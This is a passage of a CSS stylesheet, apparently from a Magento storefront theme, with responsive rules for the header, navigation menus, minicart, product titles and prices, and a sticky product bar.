  .page-wrapper .page-header.header-type1 .minicart-wrapper .text {
    /*border: 1px solid white;*/
    color: white;
    display: inline-block;
    font-size: 12px;
    font-weight: bold;
    height: auto;
    line-height: 20px;
    margin: 0;
    min-width: 80px;
    padding: 0;
    position: absolute;
    right: 35px;
    text-align: center;
    top: -10;
    vertical-align: middle;
    white-space: normal;
    width: 30px;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .block-minicart {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    border-color: #e1e1e1;
    right: 0;
    margin: 0;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .block-minicart:before {
    border: none;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .block-minicart:after {
    border: none;
  }
}
@media (max-width: 767px) {
  .page-wrapper .top-menu-main .nav-sections {
    margin-bottom: 0;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation {
    background: transparent;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul {
    padding: 0;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 {
    padding-top: 0;
    padding-bottom: 0;
    border-color: #e1e1e1;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0:first-child {
    border-top: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 .row {
    margin: 0 !important;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top {
    color: #111111;
    font-size: 14px;
    font-weight: 600;
    overflow-wrap: break-word;
    padding: 10px 36px 10px 15px;
    text-transform: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top > span {
    margin-left: 0 !important;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top:active,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top:visited,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top:focus {
    color: #111111;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top:hover {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
    /*         color: @color-black-light;*/
    color: red;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top:after {
    right: 7px;
    top: -3px;
    font-size: 34px;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0.active > a.level-top {
    /*        color: @color-black-light;*/
    color: blue;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0.has-active > a.level-top {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu {
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li {
    position: relative;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a {
    position: relative;
    color: #333333;
    padding: 10px 0 10px 15px;
    font-size: 14px;
    font-weight: 600;
    text-transform: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a:visited,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a:visited,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a:active,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a:active,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a:focus,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a:focus {
    color: #333333;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a > span,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a > span {
    margin-left: 0 !important;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
    /*    color: @color-black-light;*/
    color: red;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li.active > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
    /*    color: @color-black-light;*/
    color: blue;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li.has-active > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li.has-active > a {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu {
    padding-left: 0;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu > li,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu > li {
    border-top: 1px solid #e1e1e1;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu > li > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu > li > a {
    padding-left: 25px;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu > li .subchildmenu > li > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu > li .subchildmenu > li > a {
    padding-left: 35px;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu {
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li {
    margin-bottom: 0;
    position: relative;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a {
    position: relative;
    color: #333333;
    padding: 10px 0 10px 15px;
    font-size: 14px;
    font-weight: 600;
    text-transform: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:visited,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a:visited,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:active,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a:active,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:focus,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a:focus {
    color: #333333;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a > span,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a > span {
    margin-left: 0 !important;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.has-active > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.has-active > a {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span:after,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span:after {
    display: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu {
    padding-left: 0;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu > li,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu > li {
    border-top: 1px solid #e1e1e1;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu > li > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu > li > a {
    padding-left: 25px;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu > li .subchildmenu > li > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu > li .subchildmenu > li > a {
    padding-left: 35px;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu {
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li {
    margin-bottom: 0;
    position: relative;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a {
    position: relative;
    color: #333333;
    padding: 10px 0 10px 15px;
    font-size: 14px;
    font-weight: 600;
    text-transform: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:visited,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a:visited,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:active,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a:active,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:focus,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a:focus {
    color: #333333;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a > span,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a > span {
    margin-left: 0 !important;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.has-active > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.has-active > a {
    color: #666666;
    background: transparent;
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span:after,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span:after {
    display: none;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu {
    padding-left: 0;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu > li,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu > li {
    border-top: 1px solid #e1e1e1;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu > li > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu > li > a {
    padding-left: 25px;
  }
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu > li .subchildmenu > li > a,
  .page-wrapper .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu > li .subchildmenu > li > a {
    padding-left: 35px;
  }
  .page-wrapper .top-menu-main .nav-sections .header.links > li {
    text-transform: none;
    font-size: 13px;
    font-weight: 600;
  }
  .page-wrapper .top-menu-main .nav-sections .header.links > li > span {
    color: #111111;
  }
  .page-wrapper .top-menu-main .nav-sections .header.links > li > a {
    color: #111111;
  }
  .page-wrapper .top-menu-main .nav-sections .header.links > li > a:active,
  .page-wrapper .top-menu-main .nav-sections .header.links > li > a:focus,
  .page-wrapper .top-menu-main .nav-sections .header.links > li > a:visited {
    color: #111111;
  }
  .page-wrapper .top-menu-main .nav-sections .header.links > li > a:hover {
    color: #666666;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher {
    font-size: 14px;
    font-weight: 600;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher .switcher-label > span {
    color: #111111;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher .options .action.toggle.switcher-trigger > strong:after {
    top: -10px;
    font-size: 30px;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher .options .action.toggle.active:after {
    content: "";
    display: none;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher .options .action.toggle:after {
    content: "";
    display: none;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown {
    padding: 5px 0;
    box-shadow: none;
    border: 1px solid #e1e1e1;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown:before {
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown:after {
    border: none;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown > li {
    font-size: 13px;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown > li > a {
    padding: 8px 15px;
    color: #666666;
    text-decoration: none;
    outline: none;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown > li > a:visited,
  .page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown > li > a:active,
  .page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown > li > a:focus {
    color: #666666;
    text-decoration: none;
    outline: none;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown > li:hover {
    background: transparent;
  }
  .page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown > li:hover > a {
    color: #111111;
    background: transparent;
    text-decoration: none;
    outline: none;
  }
}
@media (max-width: 639px) {
  .cms-index-index .page-wrapper .page-header {
    margin-bottom: 0;
  }
  .header-contact-main {
    display: none;
  }
  .page-wrapper .page-header.header-type1 .header.content {
    background-color: #041E42;
  }
  .page-wrapper .page-header.header-type1 .header.content .nav-toggle {
    /*top: 60px;*/
    top: 35px;
    left: 0;
  }
  .page-wrapper .page-header.header-type1 .header.content .nav-toggle:before {
    /*border: 1px solid yellow;*/
    color: white;
    font-size: 24px;
    font-weight: 600;
    margin-left: 20px;
  }
  .page-wrapper .page-header.header-type1 .header.content .logo {
    /*border: 1px solid yellow;*/
    /*margin-top: 18px;*/
    margin-top: 16px;
    /*margin-left: 40px;*/
    margin-left: 60px;
    width: 100px;
  }
  .page-wrapper .page-header.header-type1 .block-search .field.search .label {
    margin-right: 130px;
    margin-top: 18px;
  }
  .page-wrapper .page-header.header-type1 .block-search .field.search .label:before {
    color: white;
    font-size: 25px;
    line-height: 30px;
  }
  .page-wrapper .page-header.header-type1 .block-search .field.search .label:hover:before {
    color: #CCCCCC;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper {
    /*background: #041E42;*/
    width: 38px;
    position: absolute;
    height: auto;
    right: 20px;
    top: 55px;
    padding-bottom: 0;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart {
    text-align: center;
    transition: all 0.2s ease-in 0s;
    -webkit-transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
    position: relative;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:before {
    color: white;
    line-height: 30px;
    content: "\f07a";
    font-family: "Fontawesome";
    font-size: 28px;
    font-weight: normal;
    text-align: center;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:focus:before,
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:visited:before,
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:active:before {
    color: white;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:hover:before {
    color: #CCCCCC;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart.active:before {
    color: white;
    line-height: 30px;
    content: "\f07a";
    font-family: "Fontawesome";
    font-size: 28px;
    font-weight: normal;
    text-align: center;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart .counter.qty {
    background: gold;
    border-radius: 50%;
    color: black;
    display: inline-block;
    font-size: 12px;
    height: 22px;
    line-height: 22px;
    margin: 0;
    min-width: 18px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    right: -20px;
    text-align: center;
    top: -8px;
    vertical-align: middle;
    white-space: normal;
    width: 22px;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .text {
    /*border: 1px solid yellow;*/
    color: white;
    display: inline-block;
    font-size: 12px;
    font-weight: bold;
    height: auto;
    line-height: 20px;
    margin: 0;
    min-width: 80px;
    padding: 0;
    position: absolute;
    right: 30px;
    text-align: center;
    top: -10;
    vertical-align: middle;
    white-space: normal;
    width: 30px;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .block-minicart {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    border-color: #e1e1e1;
    right: 0;
    margin: 0;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .block-minicart:before {
    border: none;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .block-minicart:after {
    border: none;
  }
}
@media (max-width: 480px) {
  .cms-index-index .page-wrapper .page-header {
    margin-bottom: 0;
  }
  .header-contact-main {
    display: none;
  }
  .page-wrapper .page-header.header-type1 .header {
    /*border: 1px solid white;*/
  }
  .page-wrapper .page-header.header-type1 .header.content {
    /*border: 1px solid pink;*/
  }
  .page-wrapper .page-header.header-type1 .header.content .nav-toggle {
    /*top: 49px;*/
    top: 35px;
  }
  .page-wrapper .page-header.header-type1 .header.content .nav-toggle:before {
    color: white;
    font-size: 20px;
    font-weight: 600;
    margin-left: 4px;
  }
  .page-wrapper .page-header.header-type1 .header.content .logo {
    display: none;
    margin-bottom: 4px;
    margin-top: 8px;
    /*margin-left: 20px;*/
    margin-left: 40px;
    width: 65px;
  }
  .page-wrapper .page-header.header-type1 .block-search .field.search .label {
    margin-right: 60%;
    margin-bottom: 10px;
  }
  .page-wrapper .page-header.header-type1 .block-search .field.search .label:before {
    color: white;
    font-size: 20px;
    line-height: 20px;
  }
  .page-wrapper .page-header.header-type1 .block-search .field.search .label:hover:before {
    color: #CCCCCC;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper {
    /*border: 1px solid gold;*/
    height: auto
                    width: 38px;
    position: absolute;
    /*    right: 10px;*/
    right: 20px;
    bottom: 6px;
    padding-bottom: 0;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart {
    text-align: center;
    transition: all 0.2s ease-in 0s;
    -webkit-transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
    position: relative;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:before {
    color: white;
    /*border: 1px solid red;*/
    line-height: 20px;
    font-family: "Fontawesome";
    content: "\f07a";
    font-size: 18px;
    font-weight: normal;
    text-align: center;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:focus:before,
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:visited:before,
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:active:before {
    color: white;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:hover:before {
    color: #CCCCCC;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart.active:before {
    color: white;
    line-height: 22px;
    content: "\f07a";
    font-family: "Fontawesome";
    font-size: 20px;
    font-weight: normal;
    text-align: center;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart .counter.qty {
    background: gold;
    border-radius: 50%;
    color: black;
    display: inline-block;
    font-size: 11px;
    height: 18px;
    line-height: 18px;
    margin: 0;
    min-width: 18px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    /*     right: -18px;*/
    right: 15px;
    text-align: center;
    /*     top: -5px;*/
    bottom: 10px;
    vertical-align: middle;
    white-space: normal;
    width: 18px;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .text {
    color: white;
    display: inline-block;
    font-size: 11px;
    font-weight: bold;
    height: auto;
    line-height: 20px;
    margin: 0;
    min-width: 80px;
    padding: 0;
    position: absolute;
    /*   right: 28px;*/
    right: 40px;
    text-align: center;
    top: 2px;
    vertical-align: middle;
    white-space: normal;
    width: 30px;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .block-minicart {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    border-color: #e1e1e1;
    right: 50px;
    top: 2px;
    margin: 0;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .block-minicart:before {
    border: none;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .block-minicart:after {
    border: none;
  }
}
.block-search .action.search.disabled,
.block-search .action.search[disabled],
fieldset[disabled] .block-search .action.search {
  opacity: 1;
}
/* Make mobile title and price smaller */
@media (max-width: 639px) {
  .product-info-main .page-title-wrapper .page-title {
    margin-top: 0 !important;
    font-size: 16px !important;
  }
  .price {
    font-weight: 600;
    font-size: 18px !important;
  }
}
@media (max-width: 480px) {
  .product-info-main .page-title-wrapper .page-title {
    margin-top: 0 !important;
    font-size: 14px !important;
  }
  .price {
    font-weight: 600;
    font-size: 14px !important;
  }
}
/* REMOVE ADD TO COMPARE ICON */
.action.tocompare {
  display: none !important;
}
.fotorama__caption {
  visibility: hidden !important;
}
.page-title-wrapper.product .page-title {
  font-size: 24px;
}
.outer-row {
  margin-left: -15px;
  margin-right: -15px;
}
.toolbar.toolbar-products {
  padding: 0;
}
.column.main .product-items {
  margin-left: 0;
}
.product-nav-wrapper {
  position: absolute;
  right: 0;
  top: 0;
  max-width: 75px;
}
.product-nav-wrapper a {
  background: #ffffff;
  color: #111111;
  display: inline-block;
  font-size: 14px;
  height: 35px;
  line-height: 33px;
  text-align: center;
  width: 35px;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
  border: 1px solid #e1e1e1;
}
.product-nav-wrapper a:active,
.product-nav-wrapper a:visited,
.product-nav-wrapper a:focus {
  color: #111111;
  background: #ffffff;
  border-color: #e1e1e1;
}
.product-nav-wrapper a:hover {
  background: #111111;
  color: #ffffff;
  border-color: #111111;
}
.product-nav-wrapper .nav-btns {
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.product-nav-wrapper .nav-btns .product-pop {
  border-top: 2px solid blue;
  position: absolute;
  left: 0;
  top: 100%;
  padding: 10px;
  background-color: #fff;
  z-index: 1;
  visibility: hidden;
  opacity: 0;
  transition: all 0.2s;
  text-align: center;
  width: 100px;
  margin-top: 0;
}
.product-nav-wrapper .nav-btns .product-pop .nav-img {
  margin-bottom: 10px;
}
.product-nav-wrapper .nav-btns .product-pop .nav-name {
  margin: 0;
  font-weight: 600;
  font-size: 12px;
}
.product-nav-wrapper .nav-btns:hover .product-pop {
  opacity: 1;
  visibility: visible;
}
.product-nav-wrapper .nav-btns.nav-btn-prev .nav-hover {
  right: auto;
  left: 0;
  margin-right: -15px;
}
.product-nav-wrapper .nav-btns.nav-btn-prev .nav-hover:before {
  left: 32px;
  right: auto;
}
.product-nav-wrapper .nav-btns.nav-btn-next .nav-hover {
  left: auto;
  right: 0;
  margin-left: -20px;
}
.product-nav-wrapper .nav-btns.nav-btn-next .nav-hover:before {
  right: 26px;
  left: auto;
}
.sticky-wrapper {
  background-color: #ffffff;
  border-bottom: 1px solid #e1e1e1;
  left: 0;
  padding: 15px 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 999;
  display: block;
}
.sticky-wrapper.remove {
  display: none;
}
.sticky-wrapper .product-info-content {
  float: left;
}
.sticky-wrapper .product-sticky-img,
.sticky-wrapper .product-sticky-info {
  display: inline-block;
  margin-right: 15px;
  vertical-align: middle;
}
.sticky-wrapper .actions {
  float: right;
  margin-left: 15px;
  vertical-align: middle;
}
.sticky-wrapper .actions .action.primary {
  font-size: 1.8rem;
  line-height: 2.2rem;
  padding: 14px 17px;
  margin-top: 12px;
}
.sticky-wrapper .product-sticky-img img {
  position: relative;
  border: 1px solid #e1e1e1;
}
.sticky-wrapper .product-sticky-info .product-name-block h2 {
  font-size: 16px;
  color: #111111;
  margin: 0 0 8px;
}
.sticky-wrapper .product-info-stock-sku {
  display: block;
  padding-left: 0;
}
.sticky-wrapper .product.attibute.sku .value,
.sticky-wrapper .product.attribute.sku .value {
  display: inline-block;
}
.sticky-wrapper .product.attibute.sku .type,
.sticky-wrapper .product.attribute.sku .type {
  margin-right: 5px;
  font-weight: 700;
  color: #111111;
}
.sticky-wrapper .product.attibute.sku .type::after,
.sticky-wrapper .product.attribute.sku .type::after {
  content: "#:";
}
.sticky-wrapper .product.attibute.sku,
.sticky-wrapper .product.attribute.sku {
  overflow-wrap: break-word;
  display: inline-block;
}
.sticky-wrapper .stock.available,
.sticky-wrapper .stock.unavailable {
  font-weight: 600;
  text-transform: none;
  display: inline-block;
  margin-right: 10px;
  padding: 3px 7px;
  background: green;
  color: #ffffff;
  font-size: 12px;
}
.sticky-wrapper .stock.unavailable {
  background: red;
}
.sticky-wrapper .stock {
  margin: 0;
}
.sticky-wrapper .product-info-price {
  display: inline-block;
  vertical-align: middle;
}
.sticky-wrapper .product-info-price .product-info-price-inner > .product-info-stock-sku {
  display: none;
}
.sticky-wrapper .product-info-price .price-label {
  display: none;
}
.sticky-wrapper .product-info-price .price-box {
  padding: 0;
  margin-bottom: 8px;
}
.sticky-wrapper .product-info-price .price-box .old-price .price {
  margin-left: 10px;
  color: #666666;
}
.sticky-wrapper .product-info-price .price-box .price {
  color: #111111;
  font-weight: 600;
  font-size: 16px;
}
.sticky-wrapper .product-info-price .price-box .price-wrapper {
  margin: 0;
}
@media (max-width: 767px) {
  .sticky-wrapper {
    padding: 10px 0;
  }
  .sticky-wrapper > .page-main {
    max-width: 320px;
    margin: 0 auto;
  }
  .sticky-wrapper .product-sticky-img,
  .sticky-wrapper .product-sticky-info {
    margin-right: 8px;
  }
  .sticky-wrapper .product-sticky-info {
    max-width: 105px;
  }
  .sticky-wrapper .product-sticky-img {
    max-width: 50px;
  }
  .sticky-wrapper .product-info-content {
    float: left;
    width: 175px;
  }
  .sticky-wrapper .product-info-content .product-name-block h2 {
    font-size: 14px;
    line-height: 20px;
    margin: 0;
  }
  .sticky-wrapper .product-info-content .product-info-price {
    display: none;
  }
  .sticky-wrapper .product-info-content .product-info-price .price-box {
    display: none;
  }
  .sticky-wrapper .product-info-content .product-info-price .product-info-stock-sku {
    display: none;
  }
  .sticky-wrapper .actions {
    float: right;
    margin-left: 5px;
  }
